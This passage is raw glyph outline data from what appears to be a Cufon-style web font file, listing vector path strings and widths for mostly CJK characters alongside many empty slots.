7v-30,-11,-71,-50,-80,-81v-11,37,-48,69,-83,85xm107,49v-18,-1,-23,-5,-24,-22r0,-89r40,0r0,67v0,8,5,13,14,13r174,0r0,31r-204,0"},{},{"d":"317,-83r-40,0r0,-192r40,0r0,192xm188,-271v17,0,26,6,25,24r-6,136r-142,0v-18,0,-27,-8,-27,-24r0,-136r150,0xm170,-141r0,-88v0,-7,-4,-11,-11,-11r-81,0r0,86v0,8,4,13,12,13r80,0xm219,-78v-2,66,54,90,111,106r-14,29v-41,-3,-107,-43,-116,-75v-9,32,-78,72,-118,75r-14,-29v57,-16,113,-40,111,-106r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-111r-40,0r0,-86r-74,0r0,-31r74,0r0,-47r40,0r0,164xm24,-135v55,-29,80,-59,79,-137r43,0v-2,64,23,103,78,132r-18,27v-33,-11,-68,-43,-80,-76v-11,35,-48,67,-83,81xm120,58v-45,5,-24,-53,-29,-89r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-30r211,0v11,0,17,6,17,17r-5,70r-183,0v1,13,-4,31,11,31r183,0r0,30r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"304,-157v-50,-8,-103,-32,-123,-67v-18,34,-59,56,-123,67r-12,-31v78,-18,115,-41,113,-89r42,0v-2,49,36,72,115,90xm92,58v-43,5,-25,-47,-29,-81r194,0v-1,-11,4,-25,-10,-25r-184,0r0,-28r97,0r0,-33r-141,0r0,-28r322,0r0,28r-141,0r0,33r82,0v11,0,16,5,16,16r-4,64r-191,0v1,12,-3,26,10,26r191,0r0,28r-212,0"},{},{},{},{},{},{"d":"114,-101v-40,1,-65,1,-65,-39r0,-131r160,0r0,29r-120,0r0,38r116,0r0,29r-116,0r0,24v2,23,21,17,49,17v60,0,92,1,123,-14v25,-23,6,-85,12,-127r40,0r0,181r-40,0r0,-38v-32,29,-83,30,-159,31xm211,-87v54,0,98,26,98,75v0,50,-43,76,-98,76v-55,0,-97,-26,-97,-76v0,-48,43,-75,97,-75xm211,34v31,0,58,-16,58,-46v0,-29,-28,-45,-58,-45v-30,0,-58,16,-58,45v0,30,27,46,58,46"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"26,-197v0,-80,119,-107,166,-53r85,0r0,-25r40,0r0,176r-40,0r0,-44r-85,0v-48,54,-166,27,-166,-54xm209,-220v4,15,4,33,-1,47r69,0r0,-47r-68,0xm119,-145v31,0,54,-22,54,-52v0,-30,-23,-51,-54,-51v-31,0,-55,21,-55,51v0,30,23,52,55,52xm202,65v-62,6,-101,-52,-68,-100r-50,0r0,-30r99,0r0,-35r39,0r0,35r99,0r0,30r-50,0v33,48,-8,106,-69,100xm202,35v22,0,42,-12,42,-33v0,-21,-20,-33,-42,-33v-22,0,-42,12,-42,33v0,21,20,33,42,33"},{},{"d":"317,-101r-40,0r0,-174r40,0r0,174xm151,-271v-3,77,28,110,81,138r-19,28v-33,-12,-69,-45,-82,-76v-12,35,-48,67,-84,82r-20,-29v58,-30,84,-61,82,-143r42,0xm132,-13v1,17,-5,41,14,41r131,0r0,-41r-145,0xm118,58v-20,0,-25,-7,-26,-26r0,-111r40,0r0,35r145,0r0,-35r40,0r0,137r-199,0"},{},{},{},{"d":"354,-175r-54,0r0,94r-40,0r0,-194r40,0r0,69r54,0r0,31xm55,-105v-22,0,-29,-6,-29,-27r0,-140r37,0r0,48r41,0r0,-48r36,0r0,48r41,0r0,-48r37,0r0,167r-163,0xm181,-194r-41,0r0,59r41,0r0,-59xm104,-135r0,-59r-41,0v3,21,-10,59,14,59r27,0xm208,-76v-3,61,58,93,111,104r-13,29v-42,-1,-108,-44,-118,-76v-9,34,-76,76,-118,76r-13,-29v55,-11,114,-42,111,-104r40,0"},{},{},{},{"d":"160,-139v-37,-5,-98,17,-98,-27r0,-55r195,0v-1,-12,4,-27,-10,-27r-185,0r0,-27r221,0v12,0,17,4,16,15r-5,66r-192,0v1,12,-4,28,10,28r193,0r0,27r-105,0r0,32r141,0r0,27r-322,0r0,-27r141,0r0,-32xm283,-53v13,0,16,5,16,18r-4,93r-205,0v-48,2,-20,-72,-27,-111r220,0xm257,31v-3,-19,9,-56,-10,-56r-144,0v3,21,-10,56,14,56r140,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"61,-108v-21,0,-29,-5,-29,-26r0,-138r37,0r0,49r40,0r0,-49r37,0r0,49r40,0r0,-49r37,0r0,64r54,0r0,-67r40,0r0,180r-40,0r0,-83r-54,0r0,70r-162,0xm279,-73v-1,57,24,82,63,106r-19,26v-21,-9,-57,-42,-63,-63v-5,30,-43,45,-62,63v-21,-8,-56,-41,-62,-63v-6,21,-42,54,-63,63r-19,-26v40,-23,65,-48,63,-106r37,0v-2,43,13,68,44,93v31,-25,46,-51,44,-93r37,0xm186,-194r-40,0r0,57r40,0r0,-57xm109,-137r0,-57r-40,0v3,21,-10,57,14,57r26,0"},{},{},{},{},{},{},{"d":"203,-270v33,-4,17,43,16,63r58,0r0,-68r40,0r0,179r-40,0r0,-81r-66,0v-10,26,-29,53,-59,79r-26,-22v36,-34,54,-69,55,-106v1,-22,-28,-12,-46,-14r0,-30r68,0xm103,-270v15,0,17,3,17,18v-1,71,-26,100,-70,136r-23,-22v34,-30,51,-58,52,-88v1,-23,-28,-12,-46,-14r0,-30r70,0xm129,-15v1,18,-7,43,14,43r134,0r0,-43r-148,0xm116,59v-20,0,-27,-7,-27,-27r0,-110r40,0r0,32r148,0r0,-32r39,0r0,137r-200,0"},{"d":"326,-56r-40,0r0,-219r40,0r0,219xm258,-57r-38,0r0,-123r-58,0r0,-31r58,0r0,-64r38,0r0,218xm19,-108v52,-35,69,-76,66,-164r40,0v-4,76,14,125,63,160r-21,25v-24,-13,-55,-51,-62,-81v-5,34,-36,70,-64,85xm113,49v-18,0,-22,-6,-23,-23r0,-87r40,0r-1,66v0,9,5,13,14,13r192,0r0,31r-222,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"20,-102v0,-81,53,-121,138,-108r0,-87r40,0r0,301r-35,0r-2,-12v-69,38,-141,-3,-141,-94xm62,-102v0,65,43,90,96,73r0,-155v-63,-4,-96,19,-96,82","w":229},{},{},{"d":"311,4r-38,0r0,-171v-1,-16,3,-40,2,-62v-24,57,-54,109,-82,162r-27,0r-60,-111v-7,-13,-15,-30,-24,-51v5,74,3,155,3,233r-36,0r0,-276r46,0r85,163r85,-163r46,0r0,276"},{},{},{},{},{},{"d":"306,-159v-47,-3,-105,-28,-125,-55v-18,32,-75,50,-126,55r-9,-29v56,-9,97,-18,111,-58r-99,0r0,-29r244,0r0,29r-99,0v9,29,46,48,111,58xm341,-103r-322,0r0,-28r141,0r0,-37r40,0r0,37r141,0r0,28xm181,65v-61,6,-102,-47,-69,-94r-58,0r0,-29r106,0r0,-32r40,0r0,32r106,0r0,29r-58,0v33,45,-8,101,-67,94xm180,38v21,0,41,-13,41,-32v0,-19,-20,-32,-41,-32v-21,0,-40,12,-40,32v0,20,19,32,40,32"},{},{"d":"231,-192r-11,25v-40,-8,-68,-24,-84,-49v-13,24,-41,41,-85,52r-13,-26v46,-13,72,-31,77,-55r-67,0r0,-28r176,0r0,28r-67,0v6,24,30,42,74,53xm279,-83r-75,0r0,-24r75,0r0,-168r40,0r0,207r-40,0r0,-15xm244,-129v-24,8,-57,12,-90,12r0,46r-39,0r0,-46r-88,0r0,-27r121,0v44,0,74,-1,92,-5xm198,59v-23,-9,-55,-36,-62,-57v-7,21,-40,48,-62,57r-20,-24v44,-23,64,-48,63,-88r37,0v-1,34,14,55,44,76v30,-21,44,-43,43,-76r38,0v-1,40,19,65,63,88r-20,24v-23,-9,-55,-36,-62,-57v-5,16,-45,53,-62,57"},{},{},{},{},{},{},{},{},{"d":"200,-276v-2,64,58,85,115,98r-11,30v-50,-7,-106,-33,-123,-68v-19,37,-71,60,-123,68r-12,-30v59,-15,115,-32,113,-98r41,0xm341,-84r-322,0r0,-29r141,0r0,-51r40,0r0,51r141,0r0,29xm200,-63v0,56,58,80,111,92r-13,28v-43,-2,-107,-36,-118,-68v-10,33,-75,66,-118,68r-13,-28v56,-13,110,-33,111,-92r40,0"},{"d":"304,-154v-46,-4,-104,-28,-123,-57v-20,32,-75,52,-125,57r-10,-29v66,-10,104,-30,112,-62r-100,0r0,-30r244,0r0,30r-100,0v10,31,47,52,112,62xm341,-93r-322,0r0,-29r141,0r0,-40r40,0r0,40r141,0r0,29xm180,-73v55,0,100,21,100,70v0,50,-45,71,-100,71v-55,0,-100,-21,-100,-71v0,-50,46,-70,100,-70xm180,38v32,0,60,-13,60,-41v0,-54,-121,-55,-120,0v0,27,29,41,60,41"},{},{},{},{},{},{},{"d":"354,-159r-54,0r0,110r-40,0r0,-226r40,0r0,85r54,0r0,31xm202,-269v16,0,21,4,21,20v0,80,-27,127,-72,167r-26,-22v37,-36,56,-76,56,-121v0,-23,-28,-12,-46,-14r0,-30r67,0xm118,-252v0,75,-26,113,-70,151r-24,-21v35,-31,52,-66,52,-103v0,-21,-27,-12,-45,-14r0,-30v30,5,87,-15,87,17xm101,49v-17,0,-23,-6,-23,-23r0,-88r40,0r0,67v0,8,5,13,14,13r181,0r0,31r-212,0"},{},{},{"d":"121,-151v38,28,69,38,72,89v3,43,-31,61,-72,66r0,35r-25,0r0,-33v-30,0,-53,-1,-70,-4r0,-29r70,0r0,-96v-29,-24,-73,-40,-73,-87v0,-40,31,-60,73,-63r0,-33r25,0r0,32v22,0,43,2,62,5r0,29r-62,0r0,89xm96,-168r0,-72v-50,9,-38,49,0,72xm121,-28v46,-10,39,-57,0,-78r0,78","w":215},{},{},{},{},{},{},{},{},{"d":"317,-97r-40,0r0,-83r-74,0r0,-29r74,0r0,-66r40,0r0,178xm202,-105v-32,-12,-64,-41,-78,-70v-11,33,-48,66,-82,78r-19,-28v55,-28,80,-62,79,-115r-69,0r0,-31r179,0r0,31r-68,0v-1,50,24,81,77,107xm218,-89v55,0,97,26,97,76v0,49,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,43,-76,97,-76xm218,35v30,0,57,-19,57,-48v0,-29,-26,-47,-57,-47v-31,0,-59,18,-58,47v0,29,27,48,58,48"},{},{"d":"194,-297r-156,386r-38,0r157,-386r37,0","w":194},{"d":"255,-231v31,48,1,95,-75,95v-76,0,-106,-46,-75,-95r-51,0r0,-27r107,0r0,-30r39,0r0,30r106,0r0,27r-51,0xm132,-195v1,42,95,42,96,0v0,-43,-96,-43,-96,0xm341,-89r-322,0r0,-26r322,0r0,26xm92,59v-20,0,-27,-6,-26,-27r0,-96r231,0r0,26r-192,0r0,23r188,0r0,24r-188,0v0,12,-2,24,12,24r184,0r0,26r-209,0"},{},{"d":"160,-165v-36,-5,-98,17,-98,-26r0,-84r236,0r0,31r-196,0v2,18,-8,50,13,49r184,0r0,30r-100,0r0,33r142,0r0,28r-322,0r0,-28r141,0r0,-33xm92,58v-43,5,-25,-48,-29,-82r194,0v0,-12,2,-26,-10,-26r-184,0r0,-28r219,0v11,0,16,4,16,15r-4,66r-191,0v1,12,-4,27,10,27r190,0r0,28r-211,0"},{},{},{},{"d":"326,-45r-40,0r0,-230r40,0r0,230xm258,-46r-38,0r0,-121r-46,0r0,-30r46,0r0,-78r38,0r0,229xm144,-270v16,0,20,5,19,20r-5,83r-82,0v2,20,-8,49,15,49v31,0,60,2,87,-3r4,26v-25,6,-55,9,-89,9v-35,0,-57,1,-57,-35r0,-75r86,0v-2,-17,7,-45,-13,-45r-72,0r0,-29r107,0xm112,49v-42,0,-16,-66,-23,-101r40,0v4,24,-12,70,14,70r192,0r0,31r-223,0"},{},{},{},{},{},{},{},{},{},{"d":"354,-177r-56,0r0,78r-40,0r0,-176r40,0r0,67r56,0r0,31xm140,-240v-2,61,37,89,82,110r-17,27v-41,-14,-68,-37,-83,-68v-13,33,-52,61,-87,72r-18,-27v59,-27,86,-56,83,-114r-71,0r0,-31r183,0r0,31r-72,0xm119,-12v1,17,-5,40,14,40r125,0r0,-40r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,36r139,0r0,-36r40,0r0,136r-192,0"},{},{"d":"88,-104v-21,0,-27,-7,-28,-26r0,-139r240,0r0,31r-201,0r0,90v0,9,5,13,14,13r188,0r0,31r-213,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{},{},{},{"d":"304,-114r-215,0v-45,3,-25,-58,-29,-95r201,0v-1,-14,4,-33,-12,-32r-188,0r0,-30r221,0v36,3,11,62,15,92r-197,0v1,16,-5,36,13,35r191,0r0,30xm341,-48r-141,0r0,103r-40,0r0,-103r-141,0r0,-30r322,0r0,30"},{},{},{"d":"261,-145v-18,21,-91,33,-120,13v-34,10,-111,31,-111,-27r0,-112r81,0r0,30r-42,0r0,72v2,27,42,13,64,11r0,-113r86,0r0,30r-46,0r0,70v0,10,4,15,12,15v36,3,76,-2,76,-28r0,-91r39,0r0,63r54,0r0,30r-54,0r0,89r-39,0r0,-52xm188,65v-61,0,-102,-50,-70,-99r-51,0r0,-30r101,0r0,-37r39,0r0,37r102,0r0,30r-52,0v31,48,-8,99,-69,99xm188,35v22,0,41,-12,41,-33v0,-21,-19,-34,-41,-34v-23,0,-43,12,-43,34v0,21,21,33,43,33"},{},{},{},{"d":"63,-111v-22,-1,-29,-8,-29,-29r0,-132r40,0r0,46r93,0r0,-46r40,0r0,64r70,0r0,-67r40,0r0,183r-40,0r0,-85r-70,0r0,66r-144,0xm167,-142r0,-53r-93,0v3,21,-9,54,15,53r78,0xm131,-12v1,17,-5,40,14,40r132,0r0,-40r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,35r146,0r0,-35r40,0r0,135r-199,0"},{},{},{},{},{},{},{},{},{},{},{"d":"282,-201v0,28,-20,53,-45,61v34,11,50,33,50,65v2,92,-106,79,-198,79r0,-276v87,1,193,-14,193,71xm128,-153v52,0,110,7,112,-43v2,-53,-60,-44,-112,-44r0,87xm128,-27v56,0,116,6,116,-49v0,-55,-61,-46,-116,-46r0,95"},{},{"d":"120,-277v48,0,88,28,93,71r64,0r0,-69r40,0r0,199r-40,0r0,-99r-64,0v-6,42,-44,71,-93,71v-53,0,-94,-34,-94,-87v0,-52,41,-86,94,-86xm120,-136v32,0,55,-23,55,-55v0,-32,-24,-55,-55,-55v-31,0,-54,23,-54,55v0,32,22,55,54,55xm219,-76v-4,61,57,94,110,105r-13,28v-42,-2,-108,-43,-117,-75v-9,33,-76,75,-118,75r-12,-28v54,-12,113,-43,110,-105r40,0"},{},{},{},{},{},{},{},{"d":"88,-165v-46,0,-18,-71,-25,-109r40,0r0,67v0,9,4,13,13,13r185,0r0,29r-213,0xm341,-110r-322,0r0,-29r322,0r0,29xm301,-58r-5,116r-36,0r0,-96v-2,-26,-47,-10,-71,-14r0,-28r92,0v14,0,21,7,20,22xm87,58v-43,5,-25,-48,-29,-82r73,0v-1,-12,4,-28,-10,-28r-63,0r0,-28r96,0v34,2,9,54,13,81r-71,0v0,13,-3,30,11,29r75,0r0,28r-95,0"},{},{},{},{},{},{},{"d":"143,-238v-1,42,11,72,37,98v26,-25,38,-56,37,-98r-74,0xm180,-98v-23,-10,-53,-51,-59,-78v-5,27,-37,65,-59,75r-21,-23v40,-26,59,-62,58,-114r-55,0r0,-31r272,0r0,31r-55,0v-1,52,18,87,58,114r-22,23v-22,-10,-52,-49,-58,-75v-5,28,-36,68,-59,78xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-175r-54,0r0,80r-40,0r0,-180r40,0r0,70r54,0r0,30xm204,-270v17,0,19,5,19,21v0,82,-23,116,-72,158r-26,-23v37,-33,56,-70,56,-112v1,-21,-28,-10,-46,-13r0,-31r69,0xm100,-270v13,0,18,5,18,18v-1,71,-25,107,-70,141r-23,-21v35,-29,52,-60,52,-94v1,-22,-28,-10,-46,-13r0,-31r69,0xm285,-72v13,1,16,4,16,17r-4,114r-193,0v-20,0,-27,-7,-27,-27r0,-104r208,0xm260,28r0,-58v0,-7,-3,-11,-10,-11r-133,0v4,23,-12,69,14,69r129,0"},{},{},{},{},{},{},{},{},{},{},{"d":"360,-94r-360,0r0,-31r360,0r0,31"},{},{},{},{},{},{"d":"317,-98r-40,0r0,-177r40,0r0,177xm68,-113v-22,-1,-29,-7,-29,-29r0,-130r39,0r0,45r94,0r0,-45r40,0r0,159r-144,0xm172,-144r0,-53r-94,0v3,21,-9,54,15,53r79,0xm224,-46v8,43,59,65,109,74r-13,29v-43,-4,-103,-32,-116,-63v-15,31,-73,59,-117,63r-12,-29v51,-9,100,-31,109,-74r-97,0r0,-31r233,0r0,31r-96,0"},{},{},{},{},{},{},{},{"d":"130,-149v60,2,118,-2,126,-35r0,-95r39,0r0,33r59,0r0,30r-59,0r0,47r59,0r0,30r-59,0r0,43r-39,0r0,-51v-29,25,-77,30,-148,30v-43,0,-71,2,-71,-39r0,-115r40,0r0,105v2,23,24,16,53,17xm200,-93v53,0,97,28,97,79v0,51,-43,78,-97,78v-54,0,-97,-27,-97,-78v0,-51,44,-79,97,-79xm200,33v31,0,57,-18,57,-47v0,-29,-26,-47,-57,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{},{},{},{},{"d":"90,-165v-48,2,-20,-71,-27,-110r212,0v17,0,25,8,24,24r-5,86r-204,0xm257,-194v-2,-20,7,-52,-13,-52r-141,0v2,20,-9,53,14,52r140,0xm86,58v-44,6,-25,-47,-29,-81r74,0v-1,-12,4,-26,-10,-26r-64,0r0,-28r103,0r0,-33r-141,0r0,-28r322,0r0,28r-141,0r0,33r82,0v14,0,21,7,20,22r-5,113r-37,0r0,-94v-3,-25,-47,-8,-70,-13r0,-15r-19,0r-4,67r-72,0v0,12,-3,27,11,27r76,0r0,28r-96,0"},{"d":"326,-110r-40,0r0,-165r40,0r0,165xm56,-123v-20,0,-27,-6,-26,-27r0,-121r123,0v31,-2,23,33,23,60r44,0r0,-64r38,0r0,164r-38,0r0,-69r-45,0r-3,57r-116,0xm136,-228v-2,-23,-44,-8,-67,-12r0,73v2,25,44,10,67,14r0,-75xm126,58v-45,5,-24,-53,-29,-89r189,0v-1,-12,4,-29,-9,-29r-180,0r0,-30r214,0v12,0,18,6,17,17r-4,70r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-95r-40,0r0,-180r40,0r0,180xm125,-277v56,0,96,31,96,83v0,53,-40,83,-96,83v-55,0,-96,-30,-96,-83v0,-52,41,-83,96,-83xm125,-141v33,0,56,-21,56,-53v0,-32,-23,-53,-56,-53v-33,0,-56,22,-56,53v0,31,24,53,56,53xm118,58v-20,0,-27,-6,-27,-26r0,-104r211,0v11,0,16,5,16,17r-4,113r-196,0xm276,28r0,-59v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,70,14,70r131,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"124,89r-102,0r0,-27r65,0r0,-332r-65,0r0,-27r102,0r0,386","w":157},{},{},{},{},{},{"d":"317,-94r-40,0r0,-53r-68,0r0,-28r68,0r0,-23r-68,0r0,-28r68,0r0,-49r40,0r0,181xm142,-241v-2,64,32,96,78,118r-19,28v-32,-11,-66,-42,-78,-72v-12,32,-48,63,-82,75r-19,-28v57,-29,82,-61,79,-121r-69,0r0,-30r179,0r0,30r-69,0xm279,-72v-1,57,24,81,64,104r-20,27v-21,-9,-56,-41,-62,-63v-4,17,-46,59,-63,63v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-63,63r-19,-27v41,-23,64,-47,63,-104r37,0v-1,41,12,68,44,92v31,-25,46,-50,44,-92r37,0"},{"d":"355,-139r-55,0r0,193r-40,0r0,-329r40,0r0,105r55,0r0,31xm48,-38v-21,0,-29,-5,-29,-26r0,-207r38,0r0,79r42,0r0,-79r36,0r0,79r42,0r0,-79r38,0r0,233r-167,0xm177,-162r-42,0r0,94r42,0r0,-94xm99,-68r0,-94r-42,0r0,80v-1,20,24,13,42,14"},{"d":"87,-105v-20,0,-27,-6,-27,-26r0,-138r218,0v17,0,25,9,24,25r-6,139r-209,0xm259,-226v1,-5,-6,-13,-12,-12r-147,0r0,89v0,9,5,13,14,13r145,0r0,-90xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{},{},{},{"d":"91,-131v-21,0,-28,-6,-28,-27r0,-116r235,0r0,29r-195,0r0,28r190,0r0,28r-190,0v0,14,-2,28,13,28r183,0r0,30r-208,0xm341,-68r-322,0r0,-31r322,0r0,31xm86,54v-41,1,-17,-60,-23,-93r40,0v3,21,-12,62,12,62r189,0r0,31r-218,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"202,-246v11,39,61,58,111,65r-8,29v-50,-6,-102,-25,-124,-57v-22,31,-64,50,-125,57r-9,-29v68,-10,105,-32,111,-65r-100,0r0,-29r243,0r0,29r-99,0xm341,-100r-141,0r0,45r-40,0r0,-45r-141,0r0,-29r322,0r0,29xm103,-5v0,16,-3,34,14,34r141,0r0,-34r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-100r40,0r0,34r155,0r0,-34r40,0r0,126r-208,0"},{"d":"160,-118v-37,-5,-102,17,-101,-26r0,-129r40,0r0,111v0,9,5,13,14,13r192,0r0,31r-105,0r0,72r141,0r0,31r-322,0r0,-31r141,0r0,-72"},{},{},{},{},{},{"d":"317,-84r-40,0r0,-87r-56,0r0,-30r56,0r0,-74r40,0r0,191xm79,-140v2,23,28,16,54,16v34,0,62,-3,82,-7r3,28v-28,7,-62,10,-104,10v-39,0,-75,4,-75,-33r0,-74r123,0v-1,-17,5,-43,-13,-42r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,80r-119,0r0,31xm318,-40r-6,94r-35,0r0,-71v0,-10,-4,-15,-14,-15r-178,0r0,-30r213,0v14,0,21,7,20,22"},{"d":"354,-175r-56,0r0,84r-40,0r0,-184r40,0r0,69r56,0r0,31xm58,-110v-22,0,-29,-9,-29,-29r0,-133r40,0r0,47r93,0r0,-47r40,0r0,162r-144,0xm162,-141r0,-54r-93,0v3,21,-9,54,15,54r78,0xm106,58v-20,0,-27,-6,-27,-26r0,-101r222,0r0,30r-182,0v4,23,-12,67,14,67r172,0r0,30r-199,0"},{},{},{},{},{},{"d":"317,-94r-40,0r0,-181r40,0r0,181xm68,-119v-21,0,-29,-8,-29,-28r0,-125r39,0r0,43r94,0r0,-43r40,0r0,153r-144,0xm172,-149r0,-51r-94,0v2,20,-9,52,15,51r79,0xm226,-30v13,35,57,53,105,58r-12,30v-45,-3,-99,-27,-115,-58v-18,30,-71,55,-117,58r-11,-30v48,-6,92,-23,105,-58r-96,0r0,-30r99,0r0,-34r39,0r0,34r99,0r0,30r-96,0"},{},{"d":"317,-49r-40,0r0,-122r-54,0r0,-30r54,0r0,-74r40,0r0,226xm100,-240v-2,45,6,75,27,106v18,-25,24,-62,23,-106r-50,0xm189,-240v-3,55,18,105,45,132r-24,22v-14,-11,-37,-53,-40,-74v-2,33,-26,56,-43,76v-17,-10,-40,-55,-45,-77v-2,25,-24,67,-40,80r-25,-21v32,-36,45,-78,43,-138r-35,0r0,-30r200,0r0,30r-36,0xm103,49v-18,0,-22,-6,-22,-23r0,-85r39,0r0,64v0,8,5,13,13,13r195,0r0,31r-225,0"},{},{},{},{},{},{},{},{},{},{},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm148,-240v-4,62,38,93,83,113r-17,28v-33,-10,-72,-40,-85,-70v-12,32,-54,63,-88,74r-18,-28v49,-22,86,-52,84,-117r-71,0r0,-31r184,0r0,31r-72,0xm318,-48r-6,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{},{"d":"89,-125v-22,0,-29,-6,-29,-27r0,-121r39,0r0,41r162,0r0,-41r39,0r0,148r-211,0xm261,-156r0,-46r-162,0v2,19,-7,46,15,46r147,0xm341,-55r-79,0r0,109r-40,0r0,-109r-84,0r0,109r-40,0r0,-109r-79,0r0,-30r322,0r0,30"},{},{"d":"317,-111r-40,0r0,-164r40,0r0,164xm125,-278v54,0,96,30,96,80v0,50,-42,80,-96,80v-55,0,-95,-29,-95,-80v0,-51,40,-80,95,-80xm125,-148v30,0,56,-20,56,-50v0,-30,-26,-49,-56,-49v-30,0,-56,19,-56,49v0,30,26,50,56,50xm264,63v-50,0,-76,-54,-49,-93r-21,0r0,-28r51,0r0,-34r39,0r0,34r51,0r0,28r-21,0v27,39,0,93,-50,93xm264,35v16,0,27,-11,27,-29v0,-18,-11,-29,-27,-29v-16,0,-26,12,-26,29v0,17,10,29,26,29xm99,59v-44,5,-25,-51,-29,-86r71,0v-1,-12,5,-29,-10,-28r-61,0r0,-29r92,0v11,0,17,5,17,16r-5,68r-67,0v1,12,-5,30,10,30r65,0r0,29r-83,0"},{},{},{},{},{},{},{"d":"326,-102r-39,0r0,-173r39,0r0,173xm254,-107r-38,0r0,-71r-71,0r0,-30r71,0r0,-67r38,0r0,168xm93,-109v-33,0,-56,-1,-56,-38r0,-124r125,0r0,31r-85,0r0,83v-2,18,17,16,34,16v24,0,44,-2,61,-6r5,26v-24,8,-51,12,-84,12xm223,-90v54,0,98,26,98,77v0,50,-44,77,-98,77v-55,0,-99,-27,-99,-77v0,-50,44,-77,99,-77xm223,34v32,0,59,-17,59,-47v0,-30,-27,-47,-59,-47v-33,0,-60,17,-60,47v0,30,27,47,60,47"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-175r-54,0r0,81r-39,0r0,-181r39,0r0,69r54,0r0,31xm171,-177v-4,28,-25,61,-46,76v-19,-15,-41,-47,-44,-75v-2,28,-26,64,-45,78r-24,-22v37,-35,50,-78,49,-151r39,0v-1,50,7,92,26,119v19,-26,26,-69,25,-119r39,0v-1,71,11,109,49,143r-25,23v-24,-21,-39,-45,-43,-72xm285,-71v13,1,16,4,16,17r-4,113r-193,0v-20,0,-27,-7,-27,-27r0,-103r208,0xm259,28r0,-58v0,-7,-3,-10,-10,-10r-132,0v4,23,-13,68,14,68r128,0"},{},{},{"d":"330,54r-39,0r0,-329r39,0r0,329xm49,-36v-22,0,-30,-6,-30,-27r0,-208r35,0r0,80r33,0r0,-80r33,0r0,80r33,0r0,-80r35,0r0,94r36,0r0,-98r37,0r0,325r-37,0r0,-197r-36,0r0,111r-139,0xm153,-161r-33,0r0,94r33,0r0,-94xm87,-67r0,-94r-33,0r0,81v-1,16,18,13,33,13"},{},{"d":"217,-90v54,0,98,27,98,77v0,50,-44,77,-98,77v-53,0,-97,-27,-97,-77v0,-51,43,-77,97,-77xm202,-240v-1,49,20,86,46,110r-26,22v-15,-12,-34,-44,-39,-66v-6,23,-28,60,-46,69v-19,-13,-41,-44,-47,-69v-5,26,-24,59,-41,73r-26,-21v31,-33,47,-69,46,-118r-38,0r0,-31r209,0r0,31r-38,0xm217,35v31,0,58,-19,58,-48v1,-29,-27,-47,-58,-47v-31,0,-58,19,-58,47v0,29,27,48,58,48xm317,-100r-40,0r0,-175r40,0r0,175xm108,-240v-1,37,9,64,29,89v18,-25,27,-52,26,-89r-55,0"},{},{},{},{"d":"81,-161v4,25,26,18,61,18v63,0,88,-1,120,-14v26,-20,8,-78,13,-118r39,0r0,180r-39,0r0,-45v-34,28,-78,27,-159,28v-45,0,-75,4,-75,-39r0,-120r158,0r0,31r-118,0r0,79xm196,59v-21,-7,-56,-43,-61,-65v-5,22,-40,58,-61,65r-20,-25v44,-27,65,-59,63,-110r36,0v-2,44,13,72,43,97v31,-25,45,-54,43,-97r36,0v-2,53,18,83,63,110r-20,25v-21,-7,-56,-43,-61,-65v-5,22,-40,58,-61,65"},{},{"d":"104,-240r0,100r55,0r1,-100r-56,0xm278,-135v-39,39,-160,22,-249,26r0,-31r37,0v-3,-26,-2,-69,-2,-100r-31,0r0,-31r196,0r0,31r-30,0r-2,99v40,1,81,-9,81,-38r0,-96r39,0r0,182r-39,0r0,-42xm118,58v-20,0,-27,-6,-27,-26r0,-103r211,0v11,0,16,5,16,17r-4,112r-196,0xm276,28r0,-58v0,-7,-4,-10,-11,-10r-134,0v4,24,-11,68,14,68r131,0"},{},{"d":"317,-113r-40,0r0,-162r40,0r0,162xm151,-272v-1,74,29,102,81,130r-19,29v-32,-14,-68,-43,-82,-74v-12,35,-49,62,-84,78r-20,-29v57,-31,83,-55,83,-134r41,0xm120,58v-45,5,-26,-53,-30,-89r187,0v-1,-12,5,-30,-10,-29r-177,0r0,-30r212,0v11,0,17,5,17,16r-5,71r-183,0v1,13,-5,31,10,31r184,0r0,30r-205,0"},{},{},{},{},{},{},{"d":"317,54r-40,0r0,-329r40,0r0,329xm19,-54v67,-44,92,-105,86,-217r42,0v-6,103,16,162,88,212r-23,30v-31,-15,-75,-63,-85,-97v-10,37,-51,83,-84,100"},{},{},{},{},{},{},{},{"d":"326,-81r-40,0r0,-194r40,0r0,194xm152,-270v40,-5,18,50,16,73r46,0r0,-78r39,0r0,170r-39,0r0,-61r-57,0v-17,38,-50,71,-99,98r-20,-26v38,-22,64,-47,79,-75v-26,5,-51,3,-80,3r0,-31r91,0v3,-15,12,-42,-9,-43r-78,0r0,-30r111,0xm226,-82v-3,59,60,98,111,109r-13,29v-41,-1,-109,-46,-117,-78v-7,34,-78,78,-119,78r-12,-29v55,-11,113,-47,110,-109r40,0"},{"d":"328,54r-40,0r0,-192r-43,0r0,188r-39,0r0,-325r39,0r0,107r43,0r0,-107r40,0r0,329xm150,-270v19,0,23,3,24,22v0,92,-40,167,-118,224r-24,-25v42,-32,69,-66,84,-104v-27,5,-55,2,-85,3r0,-31r9